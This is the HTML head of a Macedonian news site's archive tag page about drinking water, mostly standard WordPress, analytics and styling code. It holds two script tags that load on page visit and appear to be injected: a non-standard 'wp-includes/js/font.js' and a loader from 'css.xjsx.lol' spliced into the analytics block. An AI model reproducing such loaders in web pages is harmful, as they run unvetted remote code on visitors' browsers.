

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arhiva2.republika.mk/tema/piene-voda/
body_size: 14743
content:
<!doctype html>
<html lang="mk-MK"
      prefix="og: http://ogp.me/ns#">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta charset="UTF-8" >
  <meta property="fb:app_id" content="169446393941709"/>
  <script src="https://republika.mk/wp-includes/js/font.js"></script>
	<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.3.1.min.js"></script>
  <link rel="pingback" href="https://arhiva2.republika.mk/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пиење вода Archives - Република</title>
	<link rel="canonical" href="https://arhiva2.republika.mk/tema/piene-voda/" />
	<meta property="og:locale" content="mk_MK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пиење вода Archives - Република" />
	<meta property="og:url" content="https://arhiva2.republika.mk/tema/piene-voda/" />
	<meta property="og:site_name" content="Република" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arhiva2.republika.mk/tema/piene-voda/","url":"https://arhiva2.republika.mk/tema/piene-voda/","name":"Пиење вода Archives - Република","isPartOf":{"@id":"https://arhiva2.republika.mk/#website"},"primaryImageOfPage":{"@id":"https://arhiva2.republika.mk/tema/piene-voda/#primaryimage"},"image":{"@id":"https://arhiva2.republika.mk/tema/piene-voda/#primaryimage"},"thumbnailUrl":"https://arhiva2.republika.mk/wp-content/uploads/2019/09/z2505.jpg","breadcrumb":{"@id":"https://arhiva2.republika.mk/tema/piene-voda/#breadcrumb"},"inLanguage":"mk-MK"},{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://arhiva2.republika.mk/tema/piene-voda/#primaryimage","url":"https://arhiva2.republika.mk/wp-content/uploads/2019/09/z2505.jpg","contentUrl":"https://arhiva2.republika.mk/wp-content/uploads/2019/09/z2505.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://arhiva2.republika.mk/tema/piene-voda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arhiva2.republika.mk/"},{"@type":"ListItem","position":2,"name":"Пиење вода"}]},{"@type":"WebSite","@id":"https://arhiva2.republika.mk/#website","url":"https://arhiva2.republika.mk/","name":"Република","description":"За подобро да се разбереме","publisher":{"@id":"https://arhiva2.republika.mk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arhiva2.republika.mk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"mk-MK"},{"@type":"Organization","@id":"https://arhiva2.republika.mk/#organization","name":"Република","url":"https://arhiva2.republika.mk/","logo":{"@type":"ImageObject","inLanguage":"mk-MK","@id":"https://arhiva2.republika.mk/#/schema/logo/image/","url":"https://republika.mk/wp-content/uploads/2018/12/republika-online-trnsp-690x132-logo.png","contentUrl":"https://republika.mk/wp-content/uploads/2018/12/republika-online-trnsp-690x132-logo.png","width":690,"height":132,"caption":"Република"},"image":{"@id":"https://arhiva2.republika.mk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Република &raquo; Фид" href="https://arhiva2.republika.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Република &raquo; фидови за коментари" href="https://arhiva2.republika.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Република &raquo; Пиење вода Фид за ознаки" href="https://arhiva2.republika.mk/tema/piene-voda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arhiva2.republika.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=24835bdd7abb8c692fc38ada8e211080"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arhiva2.republika.mk/wp-includes/css/dist/block-library/style.min.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Oswald:300,400,500,600,700|Roboto:300,300i,400,400i,500,500i,700,700i,900,900i|Fira+Sans+Extra+Condensed:300,300i,400,400i,500,500i|Material+Icons&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-min-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/assets/fontawesome/web-fonts-with-css/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-weart-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-weart-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.css' type='text/css' media='all' />
<link rel='stylesheet' id='stuffpost-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://arhiva2.republika.mk/wp-content/themes/republika/style.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>

                    .post-container .post-content blockquote:before, .post-container .comment-content blockquote:before,
                    .woocommerce .button:hover, .woocommerce #review_form #respond .form-submit input:hover,
                    .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before,
                    .woocommerce div.product p.price,
                    .section-video .carousel-indicators li.active,
                    .lh-1 a:hover,
                    .l-1 a,
                    #llc_comments_button:hover, #submit:hover,
                    .c-1, ch-1:hover { color: #c4161c !important }

                    .woocommerce span.onsale,
                    .format-video.itemInner:after, .format-video.itemGrid:after, .format-audio.itemInner:after, .format-audio.itemGrid:after, .format-gallery.itemInner:after, .format-gallery.itemGrid:after, .sticky.itemInner:after, .sticky.itemGrid:after,
                    .bgh-1:hover,
                    .sectionTitle span:before,
                    #llc_comments_button, #submit,
                    .bg-1 { background-color: #c4161c !important }

                    .post-container .post-content a, .post-container .comment-content a,
                    .post-container .post-content blockquote,
                    .post-container .comment-content blockquote,
                    .archive-title,
                    .section-video .carousel-indicators li.active,
                    .post-container .lead:after,
                    .home-recommendation,
                    .video-post-header .lead:after,
                    .video-post,
                    .article-header,
                    #footer,
                    #search-menu input[type=search],
                    #llc_comments_button:hover, #submit:hover,
                    .brd-1{ border-color: #c4161c !important }

                    .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c4161c }

                    .itemInner:hover .title:before{ background: linear-gradient(to bottom, transparent 0%, #c4161c 50%, #c4161c 100%); }
                    .itemInner .bg:before{ background: linear-gradient(-45deg,#000, #c4161c ); }
                    #footer .footer-content:after{ background: linear-gradient(to bottom, transparent, #c4161c ); }
                    

                    .l-meta a, .lh-meta a:hover,
                    .woocommerce div.product .product_meta,
                    .widget_rss ul li .rss-date,
                    .c-meta,.ch-meta:hover { color: #a0a0a0 !important; }

                    .woocommerce .price_slider.ui-widget-content,
                    .bg-meta,.bgh-meta:hover  { background-color: #a0a0a0 !important; }

                    .brd-meta,
                    .post-content table td, .post-content table th, .comment-content table td, .comment-content table th { border-color: #a0a0a0 !important }
                    

                    .l-black a,
                    .lh-black a:hover,
                    .woocommerce .page-title,
                    .woocommerce .button, .woocommerce #review_form #respond .form-submit input,
                    .woocommerce ul.products li.product .price,
                    .woocommerce .button, .woocommerce #review_form #respond .form-submit input,
                    .woocommerce ul.products li.product .price,
                    .c-black, .ch-black:hover { color: #202020 !important; }

                    .menu-mobile .mobile-menu-inner .social ul li,
                    .menu-mobile .mobile-menu-inner .items ul li a .hover,
                    .woocommerce .button:hover, .woocommerce #review_form #respond .form-submit input:hover,
                    .woocommerce .price_slider .ui-slider-range, .woocommerce .price_slider .ui-slider-handle,
                    .bgh-black:hover,
                    .bg-black { background-color: #202020 !important; }

                    .brd-black{border-color: #202020 !important;}
                    

                    .l-white a,
                    .lh-white a:hover,
                    .format-video.itemInner:after, .format-video.itemGrid:after, .format-audio.itemInner:after, .format-audio.itemGrid:after, .format-gallery.itemInner:after, .format-gallery.itemGrid:after, .sticky.itemInner:after, .sticky.itemGrid:after,
                    .woocommerce span.onsale,
                    #llc_comments_button, #submit,
                    .c-white,.ch-white:hover { color: #FFF !important; }


                    .section-video .carousel-indicators li.active,
                    .bgh-white:hover,
                    .bg-white { background-color: #FFF !important; }

                    .section-video .carousel-indicators li.active:before {
                    border-color: transparent #FFF transparent transparent; }
                    

                  .f-main,
                  .comment-list .comment-body .comment-meta,
                  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6,
                  .woocommerce .page-title,
                  .woocommerce div.product h1,
                  .woocommerce div.product h2,
                  .woocommerce div.product h3,
                  .woocommerce div.product h4,
                  .woocommerce div.product #reviews #review_form #respond #reply-title,
                  .woocommerce div.product .woocommerce-tabs ul.tabs li,
                  .woocommerce ul.product_list_widget li .product-title,.woocommerce .button,
                  .woocommerce #review_form #respond .form-submit input,
                  .woocommerce span.onsale,
                  #llc_comments_button, #submit,
                  .widget_rss ul li .rsswidget, .h6,
                  #desktop-menu .dropdown .dropdown-menu .dropdown-item{
                    font-family: Roboto !important;
                  }
                  

                  .f-text,
                  .woocommerce .woocommerce-result-count,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-comment,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-email,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-author {
                    font-family: Open Sans !important;
                  }
                  
</style>
<link rel='stylesheet' id='addtoany-css' href='https://arhiva2.republika.mk/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://arhiva2.republika.mk/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://arhiva2.republika.mk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://arhiva2.republika.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva2.republika.mk/wp-json/wp/v2/tags/55063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva2.republika.mk/xmlrpc.php?rsd" />
<link rel="icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-270x270.png" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-731P60J0KK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-731P60J0KK');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37590872-1"></script>
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37590872-1');
</script>
	
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2161286153890575');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2161286153890575&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

